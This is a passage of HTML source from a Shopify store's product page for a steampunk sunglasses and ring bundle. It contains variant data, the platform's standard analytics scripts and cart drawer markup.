Black"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473617051717","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910"},"sku":"cin-US12-Sliver blue","title":"12 \/ Silver Blue","untranslatedTitle":"12 \/ Silver Blue"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473617084485","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910"},"sku":"cin-US12-Gold blue","title":"12 \/ Gold Blue","untranslatedTitle":"12 \/ Gold Blue"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473617117253","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910"},"sku":"cin-US13-Gold black","title":"13 \/ Gold Black","untranslatedTitle":"13 \/ Gold Black"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473617150021","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910"},"sku":"cin-US13-Mattblack","title":"13 \/ Matte Black","untranslatedTitle":"13 \/ Matte Black"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473617182789","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910"},"sku":"cin-US13-Sliver blue","title":"13 \/ Silver Blue","untranslatedTitle":"13 \/ Silver Blue"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473617215557","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910"},"sku":"cin-US13-Gold blue","title":"13 \/ Gold Blue","untranslatedTitle":"13 \/ Gold Blue"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473617248325","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910"},"sku":"cin-US14-Gold black","title":"14 \/ Gold Black","untranslatedTitle":"14 \/ Gold Black"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473617281093","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910"},"sku":"cin-US14-Mattblack","title":"14 \/ Matte Black","untranslatedTitle":"14 \/ Matte Black"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473617313861","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910"},"sku":"cin-US14-Sliver blue","title":"14 \/ Silver Blue","untranslatedTitle":"14 \/ Silver Blue"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473617346629","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910"},"sku":"cin-US14-Gold blue","title":"14 \/ Gold Blue","untranslatedTitle":"14 \/ Gold Blue"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473617379397","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910"},"sku":"cin-US15-Gold black","title":"15 \/ Gold Black","untranslatedTitle":"15 \/ Gold Black"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473617412165","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910"},"sku":"cin-US15-Mattblack","title":"15 \/ Matte Black","untranslatedTitle":"15 \/ Matte Black"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473617444933","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910"},"sku":"cin-US15-Sliver blue","title":"15 \/ Silver Blue","untranslatedTitle":"15 \/ Silver Blue"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473617477701","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910"},"sku":"cin-US15-Gold blue","title":"15 \/ Gold Blue","untranslatedTitle":"15 \/ Gold Blue"}],"purchasingCompany":null},},"https://americanlegendrider.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"14327364","storefrontBaseUrl":"https:\/\/americanlegendrider.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle\",\"vendor\":\"Stanley\",\"id\":\"3941337923653\",\"untranslatedTitle\":\"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle\",\"url\":\"\/products\/rebel-sunglasses-free-gold-1-er-man-ring\",\"type\":\"sunglasses\"},\"id\":\"29473607745605\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910\"},\"sku\":\"cin-US7-Gold black\",\"title\":\"7 \/ Gold Black\",\"untranslatedTitle\":\"7 \/ Gold Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":3941337923653,"gid":"gid:\/\/shopify\/Product\/3941337923653","vendor":"Stanley","type":"sunglasses","handle":"rebel-sunglasses-free-gold-1-er-man-ring","variants":[{"id":29473607745605,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 7 \/ Gold Black","public_title":"7 \/ Gold Black","sku":"cin-US7-Gold black"},{"id":29473616363589,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 7 \/ Matte Black","public_title":"7 \/ Matte Black","sku":"cin-US7-Mattblack"},{"id":29473616396357,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 7 \/ Silver Blue","public_title":"7 \/ Silver Blue","sku":"cin-US7-Sliver blue"},{"id":29473616429125,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 7 \/ Gold Blue","public_title":"7 \/ Gold Blue","sku":"cin-US7-Gold blue"},{"id":29473616461893,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 8 \/ Gold Black","public_title":"8 \/ Gold Black","sku":"cin-US8-Gold black"},{"id":29473616494661,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 8 \/ Matte Black","public_title":"8 \/ Matte Black","sku":"cin-US8-Mattblack"},{"id":29473616527429,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 8 \/ Silver Blue","public_title":"8 \/ Silver Blue","sku":"cin-US8-Sliver blue"},{"id":29473616560197,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 8 \/ Gold Blue","public_title":"8 \/ Gold Blue","sku":"cin-US8-Gold blue"},{"id":29473616592965,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 9 \/ Gold Black","public_title":"9 \/ Gold Black","sku":"cin-US9-Gold black"},{"id":29473616625733,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 9 \/ Matte Black","public_title":"9 \/ Matte Black","sku":"cin-US9-Mattblack"},{"id":29473616658501,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 9 \/ Silver Blue","public_title":"9 \/ Silver Blue","sku":"cin-US9-Sliver blue"},{"id":29473616691269,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 9 \/ Gold Blue","public_title":"9 \/ Gold Blue","sku":"cin-US9-Gold blue"},{"id":29473616724037,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 10 \/ Gold Black","public_title":"10 \/ Gold Black","sku":"cin-US10-Gold black"},{"id":29473616756805,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 10 \/ Matte Black","public_title":"10 \/ Matte Black","sku":"cin-US10-Mattblack"},{"id":29473616789573,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 10 \/ Silver Blue","public_title":"10 \/ Silver Blue","sku":"cin-US10-Sliver blue"},{"id":29473616822341,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 10 \/ Gold Blue","public_title":"10 \/ Gold Blue","sku":"cin-US10-Gold blue"},{"id":29473616855109,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 11 \/ Gold Black","public_title":"11 \/ Gold Black","sku":"cin-US11-Gold black"},{"id":29473616887877,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 11 \/ Matte Black","public_title":"11 \/ Matte Black","sku":"cin-US11-Mattblack"},{"id":29473616920645,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 11 \/ Silver Blue","public_title":"11 \/ Silver Blue","sku":"cin-US11-Sliver blue"},{"id":29473616953413,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 11 \/ Gold Blue","public_title":"11 \/ Gold Blue","sku":"cin-US11-Gold blue"},{"id":29473616986181,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 12 \/ Gold Black","public_title":"12 \/ Gold Black","sku":"cin-US12-Gold black"},{"id":29473617018949,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 12 \/ Matte Black","public_title":"12 \/ Matte Black","sku":"cin-US12-Mattblack"},{"id":29473617051717,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 12 \/ Silver Blue","public_title":"12 \/ Silver Blue","sku":"cin-US12-Sliver blue"},{"id":29473617084485,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 12 \/ Gold Blue","public_title":"12 \/ Gold Blue","sku":"cin-US12-Gold blue"},{"id":29473617117253,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 13 \/ Gold Black","public_title":"13 \/ Gold Black","sku":"cin-US13-Gold black"},{"id":29473617150021,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 13 \/ Matte Black","public_title":"13 \/ Matte Black","sku":"cin-US13-Mattblack"},{"id":29473617182789,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 13 \/ Silver Blue","public_title":"13 \/ Silver Blue","sku":"cin-US13-Sliver blue"},{"id":29473617215557,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 13 \/ Gold Blue","public_title":"13 \/ Gold Blue","sku":"cin-US13-Gold blue"},{"id":29473617248325,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 14 \/ Gold Black","public_title":"14 \/ Gold Black","sku":"cin-US14-Gold black"},{"id":29473617281093,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 14 \/ Matte Black","public_title":"14 \/ Matte Black","sku":"cin-US14-Mattblack"},{"id":29473617313861,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 14 \/ Silver Blue","public_title":"14 \/ Silver Blue","sku":"cin-US14-Sliver blue"},{"id":29473617346629,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 14 \/ Gold Blue","public_title":"14 \/ Gold Blue","sku":"cin-US14-Gold blue"},{"id":29473617379397,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 15 \/ Gold Black","public_title":"15 \/ Gold Black","sku":"cin-US15-Gold black"},{"id":29473617412165,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 15 \/ Matte Black","public_title":"15 \/ Matte Black","sku":"cin-US15-Mattblack"},{"id":29473617444933,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 15 \/ Silver Blue","public_title":"15 \/ Silver Blue","sku":"cin-US15-Sliver blue"},{"id":29473617477701,"price":2995,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 15 \/ Gold Blue","public_title":"15 \/ Gold Blue","sku":"cin-US15-Gold blue"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":3941337923653,"requestId":"293e335a-c5eb-4b04-851f-cec68f72cf1d-1769003979"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 14327364,
      theme_id: 137897771077,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//americanlegendrider.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":14327364,"isMerchantRequest":null,"themeId":137897771077,"themeCityHash":"7040966776573146450","contentLanguage":"en","currency":"USD","eventMetadataId":"5e695841-dfcc-4f15-875a-7698262c7772"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":3941337923653,"requestId":"293e335a-c5eb-4b04-851f-cec68f72cf1d-1769003979","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":29473607745605,"productId":3941337923653,"productGid":"gid:\/\/shopify\/Product\/3941337923653","name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 7 \/ Gold Black","price":"29.95","sku":"cin-US7-Gold black","brand":"Stanley","variant":"7 \/ Gold Black","category":"sunglasses","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":29473607745605,"productId":3941337923653,"productGid":"gid:\/\/shopify\/Product\/3941337923653","name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 7 \/ Gold Black","price":"29.95","sku":"cin-US7-Gold black","brand":"Stanley","variant":"7 \/ Gold Black","category":"sunglasses","nonInteraction":true,"remote":false,"referer":"https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://americanlegendrider.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="14327364"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="137897771077"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://americanlegendrider.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart.js?v=139383546597281746371750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-info.js?v=174806172978439001541750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script>



  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
